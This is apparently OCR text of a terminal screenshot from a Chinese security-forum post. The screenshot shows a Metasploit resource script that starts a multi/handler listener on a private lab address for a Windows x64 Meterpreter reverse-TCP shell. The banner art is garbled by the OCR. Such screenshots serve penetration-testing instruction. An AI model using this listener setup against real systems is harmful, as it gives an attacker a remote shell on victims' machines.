 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing exp.rc for ERB directives.
resource (exp.rc)> use exploit/multi/handler
resource (exp.rc)> set LHOST 192.168.1.212
LHOST => 192.168.1.212
resource (exp.rc)> set LPORT 7777
LPORT => 7777
resource (exp.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (exp.rc)> exploit
[*] Started reverse TCP handler on 192.168.1.212:7777
先知社区